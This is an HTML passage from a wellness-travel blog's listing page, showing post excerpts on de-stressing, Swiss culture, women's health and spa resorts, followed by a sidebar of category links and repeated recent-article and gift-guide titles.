Health</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/find-your-zen/">Find Your Zen</a>, <a class="category_link" href="https://livegrounded.com/category/blog/">Mary's Blog</a></div><div class="post_descr"><div>Part of living your best, most healthy life is having a healthy outlook on life itself. Sometimes, with the increased pace and demands that we’re all facing, daily stressors can build and cause us to feel out of sorts, overwhelmed and even despondent. I recently interviewed a therapist with GROW THERAPY, which its a network [&hellip;]</div><a href="https://livegrounded.com/grow-therapys-amy-mcwilliams-on-tips-for-de-stressing/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/culture-chocolate-submersion-in-switzerland/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/06/Untitled-1000-×-1000-px-2.png"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/culture-chocolate-submersion-in-switzerland/"><span class="post_icon icon-book-open"></span>Taking Time Out for Culture (&#038; Chocolate) in Switzerland</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/the-editors-list/">Editor's Picks</a>, <a class="category_link" href="https://livegrounded.com/category/find-your-zen/">Find Your Zen</a>, <a class="category_link" href="https://livegrounded.com/category/blog/">Mary's Blog</a></div><div class="post_descr"><div>While planning your next wellness trip – especially in a foreign country, I strongly encourage you to carve out a couple of extra days to enjoy the culture and local community there. Although I love everything that I experience at a resort and spa, if possible, spending time to explore and support the local towns [&hellip;]</div><a href="https://livegrounded.com/culture-chocolate-submersion-in-switzerland/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/womens-health-month/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-18-at-8.59.08-AM-1024x1019.png"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/womens-health-month/"><span class="post_icon icon-book-open"></span>Women&#8217;s Health Month &#8211; Inspiring Better Health Preventatively!</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/healthy-recipes/">Healthy Tips &amp; Recipes</a>, <a class="category_link" href="https://livegrounded.com/category/blog/">Mary's Blog</a></div><div class="post_descr"><div>In honor of&nbsp;#WomensHealthMonth&nbsp;👏🏻 Our Founder&nbsp;@farmstarmary&nbsp;is feeling INSPIRED.&nbsp; Thank you to&nbsp;@marthastewart,&nbsp;@janefonda, and others, proving that age is just a number. With good health, and a great attitude, you have everything!&nbsp;Life is all about glowing from within ✨ One thing that I am doing to take care of myself as I charge towards turning 56 this summer [&hellip;]</div><a href="https://livegrounded.com/womens-health-month/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/mothers-day-resorts/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/05/Untitled-1000-×-1000-px-2.png"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/mothers-day-resorts/"><span class="post_icon icon-book-open"></span>Eight Unique Resorts to Celebrate MOM (and Yourself!)</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/the-editors-list/">Editor's Picks</a></div><div class="post_descr"><div>Sagra Hill Farm Enjoy this picturesque escape! Take in all the mountain views&nbsp;at&nbsp;this peaceful historic inn. This pet friendly property includes an onsite farm, hiking trails along a trickling river and amazing farm-to-table cuisine. Each room or cottage features unique decor created by local artists. Forget about the hustle and bustle of day-to-day life while [&hellip;]</div><a href="https://livegrounded.com/mothers-day-resorts/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/the-next-chapter-for-a-skincare-icon/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/04/Carton_Closed-Group-1024x890.jpg"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/the-next-chapter-for-a-skincare-icon/"><span class="post_icon icon-book-open"></span>The Next Chapter for a Skincare Icon</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/spa-beauty/">Spa &amp; Beauty</a></div><div class="post_descr"><div>Highly regarded as a beauty industry innovator and icon, Cornelia Zicu has been making waves in the world of skincare since she started. In the&nbsp;’90’s in NYC, she quickly became a world-renowned skin care expert specializing in luxury spa and beauty treatments, and then she founded&nbsp;Manhattan&#8217;s biggest and most luxurious spa, The Cornelia Day Resort. [&hellip;]</div><a href="https://livegrounded.com/the-next-chapter-for-a-skincare-icon/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/cartesiano-360-urban-wellness-center/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/03/Untitled-1000-×-1000-px-4.png"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/cartesiano-360-urban-wellness-center/"><span class="post_icon icon-book-open"></span>Cartesiano 360 Wellness Center</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/videos/">Videos</a></div><div class="post_descr"><div>VIDEOS: Our sneak peak into wellness, culture, and authenticity.</div><a href="https://livegrounded.com/cartesiano-360-urban-wellness-center/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article>                    </div>
                    
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://livegrounded.com/blogs/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://livegrounded.com/blogs/page/8/">8</a>
<a class="next page-numbers" href="https://livegrounded.com/blogs/page/2/">Next</a></div>
	</nav>                </div>
                <div class="sidebar widget_area scheme_original" role="complementary">
                    <div class="sidebar_inner widget_area_inner">
                        <aside class="widget widget_categories"><h5 class="widget_title">Categories</h5><ul class="sidebar--blog-categories"><li><a href="https://livegrounded.com/category/the-editors-list">Editor's Picks</a></li><li><a href="https://livegrounded.com/category/eco-product-gift-guide">FALL PRODUCT GIFT GUIDE</a></li><li><a href="https://livegrounded.com/featured-properties/">Featured</a></li><li><a href="https://livegrounded.com/category/find-your-zen">Find Your Zen</a></li><li><a href="https://livegrounded.com/category/healthy-recipes">Healthy Tips &amp; Recipes</a></li><li><a href="https://livegrounded.com/category/blog">Mary's Blog</a></li><li><a href="https://livegrounded.com/category/spa-beauty">Spa &amp; Beauty</a></li><li><a href="https://livegrounded.com/category/videos">Videos</a></li></ul></aside><aside class="widget"><h5 class="widget_title">Instagram</h5><div class="sidebar__instagram-account-link"><a href="https://instagram.com/livegroundedtravel" target="_blank">@livegroundedtravel</a></div></aside><aside class="widget widget_recent_posts"><h5 class="widget_title">Recent Articles</h5><div class="posts" id="blog-post__recent-posts-list"><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/eco-friendly-stocking-stuffers-for-the-holiday-season/">ECO-Friendly Gifts to Pamper &amp; Delight</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/5-weekend-resorts-to-visit-before-the-holiday-stress/">5 Weekend Resorts to VISIT before the Holiday Stress </a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/wellness-in-the-southwest/">Wellness in the Southwest</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/fall-gift-guide/">Fall Gift Guide</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/5-resorts-to-recharge-this-fall/">6 Resorts to Recharge this Fall</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/starry-nights/">Starry Nights</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/grow-therapys-amy-mcwilliams-on-tips-for-de-stressing/">Grow Therapy's Amy McWilliams on Tips for Mental Health</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/culture-chocolate-submersion-in-switzerland/">Taking Time Out for Culture (& Chocolate) in Switzerland</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/womens-health-month/">Women's Health Month - Inspiring Better Health Preventatively!</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/mothers-day-resorts/">Eight Unique Resorts to Celebrate MOM (and Yourself!)</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article></div><div id="blog-post__read-more-wrap" style="display: none"><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/eco-friendly-stocking-stuffers-for-the-holiday-season/">ECO-Friendly Gifts to Pamper &amp; Delight</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/5-weekend-resorts-to-visit-before-the-holiday-stress/">5 Weekend Resorts to VISIT before the Holiday Stress </a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/wellness-in-the-southwest/">Wellness in the Southwest</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/fall-gift-guide/">Fall Gift Guide</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/5-resorts-to-recharge-this-fall/">6 Resorts to Recharge this Fall</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/starry-nights/">Starry Nights</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/grow-therapys-amy-mcwilliams-on-tips-for-de-stressing/">Grow Therapy's Amy McWilliams on Tips for Mental Health</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/culture-chocolate-submersion-in-switzerland/">Taking Time Out for Culture (& Chocolate) in Switzerland</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/womens-health-month/">Women's Health Month - Inspiring Better Health Preventatively!</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/mothers-day-resorts/">Eight Unique Resorts to Celebrate MOM (and Yourself!)</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/the-next-chapter-for-a-skincare-icon/">The Next Chapter for a Skincare Icon</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/cartesiano-360-urban-wellness-center/">Cartesiano 360 Wellness Center</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/wellness-culture-authenticity-cartesiano-360/">Wellness & Authenticity - Cartesiano 360</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/cartesiano-360-spa-wellness/">CARTESIANO 360 | Spa + Wellness</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/spa-services-at-cartesiano-360-to-detox-rejuvenate/">SPA & WELLNESS TO REMEMBER</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/healing-the-chakras/">Healing the Chakras</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/the-mountains-are-calling/">The Mountains are Calling</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/three-morning-tips-to-anchor-you-in-times-of-stress/">THREE MORNING TIPS TO ANCHOR YOU IN TIMES OF STRESS</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/banana-cannabis-two-spa-services-to-remember/">Banana & Cannabis - Two Spa Services to Remember</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/jump-into-adventure-at-coral-cove-wellness/">Jump Into Adventure at Coral Cove</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/coral-cove-wellness-resort-jamaican-paradise/">Coral Cove - Jamaican Paradise</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/welcome-to-a-holistic-experience-with-coral-cove-wellness-resort/">Coral Cove Wellness Resort</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/meet-the-tarotologist/">Meet The Tarotologist</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/take-a-moment-unplug/">TAKE A MOMENT & UNPLUG</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/fitness-meets-luxury/">Fitness Meets Luxury</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/yhi-spa-melia-punta-cana-beach/">Yhi Spa Meliá Punta Cana Beach</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/wellness-matchmaking/">WELLNESS MATCHMAKING</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/discover-your-best-self-at-melia/">DISCOVER YOUR BEST SELF AT MELIA</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/stimulate-your-senses-at-melia/">STIMULATE YOUR SENSES AT MELIA</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/a-new-hot-spot-for-wellness/">A New Hot Spot for Wellness</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/beachfront-healing-at-melia/">BEACHFRONT HEALING AT MELIA</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/sunrise-to-sunset-at-yovan-longevity-health-resorts/">SUNRISE TO SUNSET AT YOVAN LONGEVITY & HEALTH RESORTS</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/melia-punta-cana-dominican-republic/">Meliá—Punta Cana, Dominican Republic</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/ayurveda-abhyanga-at-yovan-health-longevity-resort/">Ayurveda & Abhyanga at Yo1</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/live-grounded-water-bottle/">Live Grounded™ Shop</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/live-grounded-shirt/">Live Grounded™ Shop</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/live-grounded-tote-bag/">Live Grounded™ Shop</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/native-botanicals-at-naia/">NATIVE BOTANICALS AT NAIA</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/sauipe-swim/">SAUIPE SWIM</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/r-riveter-handbags/">R. Riveter Handbags</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/volo-hair-dyer/">VOLO Hair Dyer</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/vahdam-tea/">VAHDAM Tea</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/hyascent/">HYASCENT</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/yo1-health-resort-a-catskills-ayurvedic-sanctuary/">Yovan Longevity & Health Resorts- A Catskills Ayurvedic Sanctuary</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/dip-into-unique-services-at-yo1-health-resort/">Dip Into Unique Services at Yovan Longevity &amp; Health Resorts</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/dosha-mat-accupressure/">Dosha Mat</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/kroma-wellness-limited-edition-deluxe-5-day-reset/">Kroma</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/saatva-sheets/">SAATVA SHEETS</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/kitchen-knife/">Kitchen Knife</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/zen-toes/">Zen Toes</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/benji-lock/">Benji Lock</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/anxiety-aide/">Anxiety Aide®</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/breathing-crystal-necklace/">Breathing Crystal</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/cacao-tea/">Cacao Tea</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/heated-mug/">Heated Mug</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/mr-mocks-hammocks/">Mr. Mocks</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" 